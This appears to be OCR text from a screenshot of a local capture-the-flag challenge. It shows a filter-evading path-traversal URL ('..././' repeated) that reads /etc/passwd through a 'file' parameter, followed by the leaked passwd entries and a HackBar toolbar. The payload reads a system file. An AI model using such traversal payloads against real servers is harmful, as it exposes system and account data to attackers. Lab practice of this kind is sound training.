 articles/..././..././..././..././..././..././etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin ctf:x:1000:1000::/home/ctf:/bin/bash
Back to Home
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:8888/article?file=articles/..././..././..././..././..././..././etc/passwd